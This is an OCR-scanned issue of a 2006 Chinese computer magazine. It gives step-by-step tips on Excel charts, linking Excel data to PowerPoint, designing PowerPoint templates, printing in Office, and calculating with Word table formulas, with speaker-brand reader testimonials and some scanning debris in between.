图表向导 - 4 步骤之 1 - 图表类型 **?**X 标准类型 自定义类型 图表类型(C): 子图表类型 (T) ▲ 
杜形图
条形图 FEE 折线图 ● 饼图 XY 散点图 ▲ 面积图 ④ 圆环图 雷达图 簇状柱形图。比较相交于类别轴上的数 <sub>简大小</sub> 按下不放可查看示例(V) 



据混乱,表述不清,耽误了新产品开 发的时间,限期完善!"

**镜头三:** 销售部的小张自己摸索 着做出了一个看似漂亮的 Excel 图表, 兴奋不已,客户在不停地增加,销售 额在不停地上升,但每次都要重做一 个新表复制到 PPT 中,真麻烦……

宝典里居然有图像?看来还是一 本视频教程!接着翻。

### 一、看数选表 合适就好

这次要把成绩表做成直观的图 表! 让家长对各种数据有更清晰的了解 和对比, 王老师一边想, 一边打开 Excel 成绩表 (如图1), 单击常用工 具栏上的"图表向导"按钮(也可 以从"插入"菜单中选择"图 表")。现在出现了一个向导窗口 (如图2),默认设置下显示了标准的 图表类型——有柱状、条状、锥形 图,还有气泡图、雷达图、股价图 等等,几乎每一种类型的图表下都提供 了若干的子图表,种类非常丰富,下面 还有相关的说明。如切换到"自定义类 型"标签页,里面洗项更为丰富(有彩 色堆积图、带深度的柱形图、锥状图 等)。



出两位同学进行对比。选择标题行和 两位同学历次考试的成绩行,调出图 表向导窗口后,他选择折线图。单击 "下一步"按钮,开始设置图表的坐 标。如图3所示,他把分类轴和数值 轴分别设置为"考试名称"和"考 试成绩"。继续单击"下一步"按 钮进入最后一个步骤,向导会询问是 将图表作为新工作表插入还是作为其中 的对象插入,建议选后者便于修改。 现在两位同学的成绩比较起来直观多 了,可以进一步对图表中的各个元素 作修饰,例如图表标题、坐标轴标 题、坐标轴格式、图例格式、绘图 区格式等等,甚至也可以重新更改图 表的类型,只要右击空白处选择"图 表类型"选项即可。



### 2. 切蛋糕看构成——饼图

经过一番计算,总算将这次模拟 考试中本班各个分数段的人数和所占的 百分比统计了出来,接下来要考虑的 就是如何将成绩分布频段展示出来了。

仔细思考后,王老师发现,饼形 图对于分析"组成"问题非常合适, OK,就选饼图。进入图表向导,这 次不是在"标准类型"下选择饼图, 而是切换到"自定义类型"标签页下 的"分裂的饼图",一步步操作下 去,进入步骤3,需要进行一番认真 的设置:除了设置图表标题,还有两 个需要注意的地方:

①**图例:**切换到"图例"标签 页,在这里钩选"显示图例"复选 框可让图表看起来更清晰。

②数据标志:默认设置下,这里 只有"类别名称"一项被选中,建 议同时钩选"百分比"。

完成设置后,王老师看到了图 4 所示的图表,现在是一个分散的饼图。 怎样合拢?只要选中分散饼图向内拖拽 即可,假如是向外拖拽则愈加分散。为 了突出某一部分的构成,可以将某块扇 形单独拖拽出来:首先单击分散或合拢 的饼图,此时整个饼图都会被同时选 中,接下来,只要再次单击需要拖拽的 某块扇形就可以拖拽到任意的地方了。 (如果开始选"标准类型"中的饼图,在 图表生成后,单击拖动其中一个扇形, 也可以轻易地拖拽出来)。



漫步音乐,音乐漫步。十年风雨,十岁历程。如今多了内敛的成熟,却仍抹不去始 创时对音色的憧憬追求和青春执著!有你伴随,洒然漫步人生!(138\*\*\*\*\*676) 年外发号者





二、图多力量大一整合的力量 市场部的容儿一直在为数据太多 而烦恼。昨天她发现创建图表时,在"图 表向导"的第3步中,有一个"值"的 选项,在前面打上钩,表中就在相应位 置显示了具体的数字。但设置后,被一 堆数字犹如乌云一般遮盖在图表上方。 项目太多,能不挤吗?要不换个柱形 图?仍无改观。她开始仔细观察起 来……在"标准类型"中"饼图"对应 的子图表中,有一个貌似自行车轮盘的 图形,有意思,试试。

不错,"大轮盘"可以代表主要 部分,"小轮盘"里可以放一些比较 小的数值,等于整个"小轮盘"是 "大轮盘"中的一个扇形,把小的数 字分出来更清晰地进行了显示。

忽然她发现项目很多,消费者的学 历、收入、该领域支出等最好全部放到 一个表中。莫非把几个叠加起来?她研 究了半天,终于功夫不负有心人:使用 副坐标,可以让不同的图表一起显 示!

根据具体数字特点,容儿选择了柱 形图+折线图。她先做了一个折线图(横 坐标为学历,纵坐标为收入),接着在右 键点击出现的快捷菜单中选择"数据系 列格式",然后在对话框中选定"次坐 标",选中"该领域支出"区域,选择 "图表类型"为柱形图,OK,一个复合 图表做好了。认真整理一下,老板该满 意了吧。

### 三、让图表动起来 1.PPT战场的远程遥控

销售部的小张最近初尝了 Excel 图 表的甜头,直接把 Excel 图表复制到 PPT 中,利用投影设备一边介绍一边 演示,形象生动,很有说服力(复 制到 Word 中也很不错)。但是 Excel 中的数据在变化,PPT 中图表幻灯片 却不会随之改变,每次演示前都需要 根据新的数据源重新在 Excel 中做一遍图表,太麻烦,如何 才能使 Excel 数据牵着图表的 鼻子走呢? "看我的。"热心 的同事胡子给她支了一招: 在 Excel 与 PowerPoint 数据表 间建立链接。

首先在Excel中选择要与 PowerPoint 中数据表建立连 接的数据范围,复制。然后 新建一个 PPT 文档,点击 "插入→图表"插入一张图 表幻灯片,并清空弹出来的 "数据表"输入框中所有的数

据, 再单击菜单"编辑→粘贴链接", 此 时 Excel 中的数据就会出现在数据表中 了。



"为什么我从图表的源数据中删 除数据时,图表会自动剔除被删除数 据所对应的数据系列。而当添加新数 据时,图表却无法自动添加新的数据 系列呢?在自己的地盘也不能实时更 新!"源数据的更新频率高,确实令 人头疼。小张又犯愁了。

"嘿嘿,这个也难不倒我。"首 先,根据表中的数据生成一张 Excel 图 表并利用"图表"工具栏做适当调 整。然后,执行"插入→名称→定 义"命令,打开"定义名称"对话 框。在"名称"下输入"Date"(不 包括引号,下同),然后,在"引 用位置"中输入"OffSet[Sheet]!\$A\$2, 0,0,CountA(Sheet]!\$A\$A)-1,1)"(关于 此表达式的具体含义,可查阅 Excel 帮 助中 Offset 和 CountA 函数的使用说



明),最后单击"添加"按钮。重 复上述步骤再添加一个名为 "Sales"、引用位置为"OffSet (Sheetl!\$B\$2,0,0,CountA(Sheetl!\$B\$B)-1, 1)"的名称。接着,右键单击图表并 在弹出的快捷菜单中选择"源数 据"。在打开的对话框中选择"系 列"选项卡,将其中的"值"改为 "=Sheetl!Sales","分类轴标志"改 为"=Sheetl!Date",单击"确定" 按钮退出。至此,一个随源数据变化 而自动缩放的图表就设置好了。检验 一下吧。在最后一行数据的下面输入 "2月21"和"90",输入完毕后 新数据会立刻显示在了图表中!

镜头插播:期末考试日新临近, 王老师根据课程特点做了一份倒计时的 表格。列出了这门课程考试大纲所要 求掌握的相关知识点,柱形图中"人 数"是即时更新的,而"百分比" 采取相对引用的方法,保证了百分比 随着人数同步更新。直观的变化不仅 可以让教师及时了解过关测试的完成 度,而且对学生也会产生无穷动力。





. ....

- 0+ c) - #k0/r



### ຼຼຼຼຼຼ PowerPoint 模板 DIY

PowerPoint 软件自带了几十种幻灯片模板,看了无数遍,自己不腻观众也腻了;微软网站提供了幻灯片模板 在线下载功能,但是要寻找完全符合自己需要的模板也并非那么容易。在这个 DIY 大行其道的时代,如果能够 自己动手制作一个漂亮的模板,不但能达到"与众不同"的效果,还可以免去每次制作幻灯片前对模板精挑 细选的麻烦。

### 一、建立模板文件

首先,新建一个空白文件,进入 "视图→母版→幻灯片母板",点击 "幻灯片母版视图"工具栏的第二个按 钮"插入新标题母版",左侧就会显示 该母版现在有两页,其中第二页是标题 母版,第一页是内容母版,下一步,点 击"保存","保存类型"选择"演 示文稿设计模板(\*.pot)",就有了一 个空白的幻灯片模板,接下来的任务就 是发挥自己的创造力,在空白模板上加 工制作出属于自己的个性模板了!

### 二、制作标题模板

公司的会议报告演示文稿要求简洁大 方,突出合作双方的名称,同时在大屏 幕上播放时不能出现由于配色不良而导致 的字迹模糊不清现象,因此该类幻灯片 母版最好选用白色为底色,图形的基色 最好以公司LOGO的基色为准。

第一步,选择标题母版页,点击绘 图工具栏的矩形框,在该页中间画一个与 页面左侧对齐的矩形框,点击"填充颜 色→填充效果",选择单色填充,把颜 色设为最浅,透明度设为50%,底纹样式 选择垂直,变形选择从左到右变浅,点击 "确定";接下来用"线条颜色"工具把矩 形的边框设为"无线条颜色",矩形框的颜 色就设计好了。调整矩形的高度,使其覆 盖住"单击此处编辑母版标题样式"的文 本框,也可根据需要把标题文本框上下移 动或缩放一下。

第二步,把公司的LOGO 图标贴进 来,放在矩形框的上面,调整大小和位 置,使其看起来比较平衡。

第三步,预设主标题和副标题的字体。PowerPoint默认的主标题字体是44号宋体字,为了美观,可以把它改成48号隶书,并在字体格式中给其加阴影效果;副标题字体修改为32号隶书,并将文本框向下移动少许(见图1)。



大小(5): 100

85(A. (C) -

小提示

11

11

-

• •

100

·∃ × 宇高

### 三、制作幻灯片内容模板

通常,会议报告演示文稿每页有个 小标题,此外还需强调制作PPT的公司或 部门等信息,所以在设计内容页模板时 应该把整个页面划分为三部分:小标题 部分、主体部分、LOGO和部门名称。

第一步,分隔出小标题部分。可以 把上一页制作好的矩形复制过来备用。选 择幻灯片内容母版页,将标题母版页的矩 形框粘贴到本页,然后调整矩形的长短和 高低,放置于标题文本框下方。然后复制 这个细长的矩形,点击"绘图→旋转或翻 转→向左旋转90°",调整大小,与上一个 矩形垂直交叉置于标题文本框左侧。

第二步,分隔出部门名称和LOGO部 分。首先把公司LOGO图标贴到右下角,调 整到合适的比例;如果还有合作方的 LOGO,可以把它放在左下角或者右上角, 比例也要调整好(见图2)。接下来,点击 绘图工具栏的"直线",在幻灯片底部画出 一根直线,直线的长度要与正文文本框长 度一致;然后把直线的线型设为3磅,选 择合适的线条颜色。最后调整直线的位 置,使其不压住LOGO图标即可(见图3)。

第三步,预设幻灯片母版字体。本 页上需要预设的地方是小标题字体、正 文字体以及部门名称。前两者可以根据 个人喜好随意设定,部门名称一般放在 下部中间位置,在页脚区填入部门名 称,调整字体和颜色就可达到目的。

### 四、应用模板

間片(で)

DEXU

. . . . . . . .

〒文文字是分级的,不

同级别的文字在字号和项目

符号上有所不同。其中

PowerPoint默认的项目符号

不太好看,自己换个漂亮的项目符号吧。

选中第一行"单击此处编辑母版文本样 式",点击"格式→项目符号和编号",

单击对话框右下角的"自定义",打开

"符号"对话框,在左上角的字体里选择

个宝库了,一路点击"确定",你就能够得到它了。用同样的方法可以设定第

三级的项目符号(见图4)。

"Wingdings",好了,我们已经打开-

**4** 

Jh.

在进行以上步骤时,千万别忘了随 时按"Ctrl+S"保存已有成果,不然……现 在让做好的模板派上用场吧。打开一个演 示文稿,点击"格式→幻灯片设计",打开 应用模板对话框,然后点击"浏览",找到 刚才做的.pot 文件(路径和名称一定要记 清),点击"应用"——好了,一切OK啦! DIY 模板, 想做就做, 想改就改,

做出个性,用出精彩! [[YY31]



祝歌一曲迎春风,漫游音乐醉其中。步入音频坎坷梦,者之世界做先锋。第一品牌 唯漫步,十年锤炼仍坚固。周岁共聚举美酒,年又一年更兴隆!(138\*\*\*\*\*833) **\*\*\***\*\*\*



# "打"出来的精彩 Office 中的打印小窍门

#### ■北京 游侠

对一般人来说,打印 Office 文档是一件再简单不过的事情了,执行"文件→打印"命令(快捷键为 Ctrl+P), 设置好打印的页码及份数,再点击"确定"就可以了。实际上,在这个简单的打印操作中,有着许多的小 技巧,掌握了它们,不但能提高工作效率,还能节约纸张成本呢。

### 窍门1:为Word 打印提速

有时我们只是要校对文稿,不 要求太高的打印质量,只希望能打印 得快一点,可按下面的方法进行操 作:执行"文件→打印"命令调出 打印窗口,单击其左下角"选项" 按钮,又会打开一个打印选项窗口, 勾选"草稿输出"项,确定即可。 草稿输出能大大提高打印的速度,但 是将无法打印特殊格式或图形。另外 需要注意的是:有些打印机不支持草 稿输出,大家可查阅相关的说明文 件。

**窍门2: 削足适履 缩放打印** 假设当前的文档版式是按 A4大 小排版设计的,但是又想使用 B5 的 纸进行打印,这时该怎么办呢? 如果 重新按 B5 大小来调整版面,页数少 的话还可以,如果有十几甚至上百 页,那工作量可就非同小可了。此 时可通过下面的方法来解决:

执行"文件→打印"菜单命 令,调出打印对话框,单击"缩放" 下的"按纸型缩放",选择"B5" (可以根据实际需要选择其他的纸 型),确定后打印即可,Word 会自 动缩小字体和图形的大小,使其与 B5纸张的大小相匹配。注意,在 PowerPoint中有类似的打印功能,名 为"根据纸张调整大小"。

### **窍门3:以一当十省纸张** 有时为了打印图书的校对草稿或 多页小册子,可将多页内容,如4页 的内容拼到一页上进行打印,这样可 以有效节约纸张。方法很简单,在 打印对话框的"缩放"中,单击"每 页的版数",选择"4 版"项,打 印即可。Word 允许的最大拼版数为 16 个版。

### 窍门4:快速打印₩ord 快捷键

熟练使用快捷键,可以大大提高工 作效率,但是 Word 中的快捷键太多,刚 开始的时候总是记不住,我们不妨将 Word 的所有快捷键打印出一份列表,以 备随时参考:单击"工具→宏→宏"菜单 命令,再单击"宏的位置"下拉按钮,选 择"Word 命令",然后在"宏名" 框中选择"ListCommands"项,并单击"运 行"按钮;接着会弹出一个对话框,选中 "当前菜单和快捷键设置"项,单击"确 定"后即可生成当前所有菜单和快捷键的 列表;按 Ctil+P键调出打印对话框打印该 文档即可。

### 窍门5: 打印预览时也能编辑文件

在 Word 中编辑好文件之后,一般 我们都要先执行"文件→打印预览"命 令察看一下,如果发现错误,大多数人 都会返回编辑状态进行修改,然后再重 新预览打印。其实,如果错误不复杂的 话,在打印预览状态下也能修改文件: 在预览状态下,光标为放大镜形状,此 时单击工具栏上的放大键按钮,光标将 变为"I"形,此时便可做一些简单的 编辑修改工作了,修改好之后再次单击 放大镜按钮,返回预览状态,单击"打 印"按钮打印就可以了。

### 窍门6: Excel 中彩色表格打印技巧

为了突出显示某些数据,我们经常 会为单元格设置特殊颜色和底纹。但如 果你使用的是黑白打印机打印彩色的 Excel表格,有可能影响察看表格中的文 字。我们不必一一替换表格的颜色,只 需在页面设置中动一点小手脚就可以解 决这一问题:执行"文件→页面设置" 命令打开页面设置对话框,选中"工作 表"标签下的"单色打印"项。以后 再打印时,表格中的颜色和底纹将被忽 略,这样还可以加快打印的速度。

### 窍门7:只打印想要的那部分

在同一个 Excel 工作表中可能包括 了多个表格,如果你不想打印整个工 作表,而只是要打印其中一部分的内 容,可按照下面的方法执行:首先选 中要打印的那部分内容,然后执行 "文件→打印"命令调出打印对话 框,在"打印内容"项中,选中"选 定区域"项,确定后打印即可。

### 窍门8:不打印Excel中的错误

如果 Excel 工作表中存在错误,可 以通过下面的方法,避免打印出这些 错误的单元格中的数值:在页面设置 对话框中的"工作表"标签下,单 击"错误单元格打印为"下拉按钮, 选择"空白"或"--"项就可以了。

### 窍门9: PowerPoint 也可拼版打印

PowerPoint 也可以实现拼版打印 的效果,与Word 的操作方法稍有不 同。执行"文件→打印"命令调出 打印对话框,单击"打印内容"下 拉按钮,选择"讲义"项,这时右 侧选项将被激活,根据需要,设置每 页上的幻灯片数(最多9个)以及排 列顺序(见图)。可以点击"预览" 按钮观看效果,觉得满意的话,单击 "打印"就可以了。





辗转许多地方,每每漫步音乐之时就漫步在漫步者的世界里。我喜欢音乐,因为我喜欢漫步者!无数十年,无数漫步!(134\*\*\*\*873)

因为我喜 Edifier 漫歩者 をMを好る 10周年用户感言

# ▲ 不再当漂亮"花瓶", Word也玩数据计算

平时,当我们需要编排出漂亮的 报告、论文、信函、小册子等文档 的时候,首先会想到Word,而一旦 涉及到数据计算、汇总统计等问题 时,专业电子表格软件Excel则成了首 选。其实,Word可不是那种四肢发 达、头脑简单的排版"花瓶",数 据运算同样难不倒它。当你既想获得 漂亮的版面设计,又需要实现一些数 据运算的时候,不妨用"美貌与智慧 并重"的Word 来试试。



### **实例1: 给Word 表格添加计算功能** 怎样排出漂亮的表格不是今天的 重点,下面的主要目标是解决Word中 的数据运算问题,我们以简单的学生 成绩统计表的制作为例加以介绍,其 实朋友们可以举一反三,将下面的方 法应用到其他多个领域中,如收支预 算、简单投资理财、购物统计、数 据汇总等。

**第一步:**如图1所示,在Word中 制作出学生成绩统计表,填写好固定的 内容及成绩数据,那些需要计算才能得 出数据的单元格暂且空着。

#### 某小学六年级一班期中考试成绩表

| 姓名 | 语文   | 数学 | 英语   | 长法 | 均分  |
|----|------|----|------|----|-----|
| 张三 | 86   | 75 | 90   |    |     |
| 李四 | 60   | 82 | 76.5 |    |     |
| 王五 | 89   | 92 | 95   |    |     |
| 赵六 | \$7  | 82 | 85   |    | G   |
| 刘七 | 66.5 | 78 | 71   |    | -(1 |

| <b>第二步:</b> 首先在张       | 三同学的总分栏   |
|------------------------|-----------|
| 2xt ?X                 | 中点击一下鼠    |
| 公式(E):<br>[=SW (LEFT)] | 标,然后执行    |
| 数字格式(2):               | " 表 格 → 公 |
|                        | 式"菜单命     |
|                        | 今 打开加图    |

60 电脑爱好者 2006 年第11 期

2 所示的公式对话框,里面已默认输入 了公式"=SUM(LEFT)"。熟悉 Excel 的朋友差不多能明白,这个公式的意 思是将该行表格左侧(LEFT)的所有 数据相加的意思。直接单击"确定" 返回,即可自动得到张三同学的成绩 总分了。

第三步:同样,在李四同学的总 分栏执行"表格→公式"菜单命令,这 次的公式对话框中默认公式为"-SUM (ABOVE)",它的意思是计算当前单元格 上方(ABOVE)的所有数据,显然,这里 我们依然要计算的是左侧的数据,所 以将 ABOVE 改成 LEFT,确定后返回, 即可得到李四同学的各科总分。以此 类推,计算出其他同学的总分。

第四步:接下来计算各科平均分。 将光标置于张三同学的均分单元格中, 依然是执行"表格→公式"菜单命令。 在公式对话框中,删掉默认输入的SUM 公式(保留前面的"="号),然后单击 "粘贴函数"下拉按钮,选择 "AVERAGE",这就是计算平均数的函 数了。在自动显示的AVERAGE函数后 面的括号中手工输入"B2D2"(此时完 整的公式应为:"=AVERAGE[B2D2]"), 确定后即可得到张三的各科平均分了。



|   | 小知识          | 在我们点击"粘贴函数"■                         |
|---|--------------|--------------------------------------|
| ļ |              | 下拉按钮时,可以发现 Word<br>支持的数学函数有近 20 个之 → |
| , | ▲別主『         | 多,下面给出这些函数的简                         |
|   | 型的朋友<br>型的朋友 | 了扁幅就不许细介绍了,有六<br>J以自己翻看 Word 的帮助文件,  |
|   | → 研究— F4     | 『函数时使用刀法。                            |

#### 表: Word 公式中的数学函数

| 函数      | 简介     | 函数        | 简介    |  |  |  |  |
|---------|--------|-----------|-------|--|--|--|--|
| ABS     | 绝对值    | AND       | 与运算   |  |  |  |  |
| AVERAGE | 平均值    | COUNT     | 计数    |  |  |  |  |
| DEFINED | 判断表达式是 | 间断表达式是否合法 |       |  |  |  |  |
| FALSE   | 假      | IF        | 条件函数  |  |  |  |  |
| INT     | 取整     | MAX       | 最大值   |  |  |  |  |
| MIN     | 最小值    | MOD       | 余数    |  |  |  |  |
| NOT     | 非      | OR        | 或     |  |  |  |  |
| PRODUCT | 一组值的乘积 | !         |       |  |  |  |  |
| ROUND   | 四舍五入   | SIGN      | 判断正负数 |  |  |  |  |
| SUM     | 求和     | TRUE      | 真     |  |  |  |  |

#### 实例2: 快速复制公式

Word 公式其实就是Word "域",它是不能用普通的复制粘贴 的方法来复制的,所以在上面的例子 中,我们需要一个一个地输入公式来 计算,非常麻烦。下面我们就来解决 这一问题。

第一步:我们还是以上面的表格为 例,在E2单元格(即张三的总分栏) 中,通过公式对话框插入公式"-SUM (LEFT)",此时该单元格中自动显示 的是张三的总分数。

第二步:右击 E2 单元格,选择 "切换域代码"命令(快捷键为 Shift+F9),则张三的总分数转变成了 域代码,显示出我们实际输入的公式 函数,其中外层的大括号是 Word 自 动加上的,表示该内容为域代码。

**第三步:**全选域代码,再点击右 键,此时就可以选择"复制"命令 了(或者按 Ctrl+C 键)。在总分栏的 其他单元格中,依次右击并选择"粘 贴"命令(或者按 Ctrl+V 键),即可 快速将公式粘贴到其他单元格中。右 击 E2 单元格,选择"切换域代码", 关闭域的显示。

**第四步:**此时大家会发现一个奇怪的现象:所有人的总分都与张三相同!不用担心,分别右击其他人的总分,再选择"更新域"命令就可以了(快捷键为F9)。

Edifier <sub>漫步者</sub> 10周年用户感言 六年前买的漫步者2.1一直陪我到现在,酷爱音乐的我电脑换了三台,漫步者音响却 一直陪我到现在,品质让我从认识、了解到爱上了这个品牌。(138\*\*\*\*\*656) ♥ルゑ∀ぁ





### 重新编排 表格走位速恢复

我从别处复制一些表格进行重新编排时 发现,表格变得非常宽,超出了页面之外。 于是我把纸张放大到能容纳下整个表格,然 后调整好后再把纸张设置改回来,有简单的 办法吗?

★其实通过Word中的表格设置就可以 轻松实现。首先选中整个表格,单击鼠标右 键,选择"自动调整→根据窗口调整表格" (见图1),这时我们看到表格已经很听话地 展现在我们的页面之内了!

### 框中打钩 Word工具好实现

我在制作调查表或数据报告时,有时 会遇到需要在方框中打对钩的情况。请问是 否只能先选一个方框然后再手工打钩?

★ Word 中就有让二者配套出现的方法。先在工具栏上点击"插入→符号",在字体里选"普通文本",子集里选"数学符号", 看到对钩了吗?插入到文档中后,选中这个钩,再到工具栏上点击"格式→中文版式→ 带圈字符",在右边的圈上选方框图形,确定,就可以了。如果选择"放大"模式, 效果会更好(见图2)。还有一个方法能打出 更漂亮的对钩:选择"插入→符号",选择字体为"wingdings",仔细找一下,这里有方 框中有对号的特殊字符,选中就OK了。

### 成绩分析 Excel软件来帮忙

不久要进行期末考试了,分数的统计 与管理是一件消耗教师大量精力的事。每次 我都要自己制作表格输入函数公式,有现成 的工具可以辅助分数分析吗?

★你可以请来一个好帮手——"绿色 中小学成绩分析软件"(下载地址http://www. llnong.com/soft/26025),界面简洁,操作 简单,免安装,可以按总分、名次分段 统计各班人数,计算各班各科及格人数、 及格率、优秀人数、优秀率、平均分、 总分,计算该年级所有教师成绩(平均 分、优秀率),可以自动统计Excel中出 现的科目,可自由设置及格、优秀分数 线,可以分学科分段统计各班在各分数线 的人数,并对原始分进行查错,消除输入





|     | icrosoft     | Excel - 9      | 新结果预览     |        |           |                  |  |
|-----|--------------|----------------|-----------|--------|-----------|------------------|--|
| 13  | 文件(1)        | 病情(1) 抗田       | 10 篇入田    | 格式①    | 工具① 罪     | 第(1) 智           |  |
| in. | SHO          | OIG IN         | 124 (3.+) | 0-18.3 | C - 注1 (前 | 1 HR #1          |  |
| _   | 011          | - 3            | 5         |        |           |                  |  |
|     | A            | В              | С         | D      | E         | 7                |  |
| 1   | 按总分分         | <b>}</b> 段统计各册 | 人教表       |        |           |                  |  |
| 2   |              | 710KLL         | 690KLE    | 670FLE | 650\$LE   | 630FJL           |  |
| 3   | 1班           | 0              | 0         | 0      | 1         |                  |  |
| 4   | 2新任          | 0              | 0         | 1      | 3         |                  |  |
| 5   | 3班           | 1              | - 4       | 4      | 5         |                  |  |
| 6   | 4班           | 0              | 0         | 3      | 3         | 8 3              |  |
| 7   | 被名次分段统计各班人教表 |                |           |        |           |                  |  |
| 8   |              | 20名内           | 40名内      | 60名内   | 80名内      | $\left( \right)$ |  |
| 9   | 1批           | 5              | 11        | 14     | 14        | (3)              |  |
| 10  | 2班           | 5              | 11        | 15     | 15        | 9                |  |

| SALAK BUK |                   |               |    |        |     |      |       | 22  |
|-----------|-------------------|---------------|----|--------|-----|------|-------|-----|
| 市に定意しい    | 11 74.8.8         | 5             | 10 | \$•(A) | a×  | au.  | IRC.+ | 110 |
|           | S-ra ci<br>S-cura | 280<br>See 18 |    |        |     |      |       |     |
|           |                   |               |    |        |     |      |       |     |
| 2         |                   |               |    |        |     |      |       |     |
| MALES     |                   |               |    |        |     |      |       |     |
| NU TE     |                   |               |    |        |     |      |       | ~   |
|           | 29541             |               |    |        | Hid | Mgs) | (     | 4   |
| 1.0       | (文寸共義)(の):        | 942.4.8       |    |        | 120 |      |       | Ŀ   |
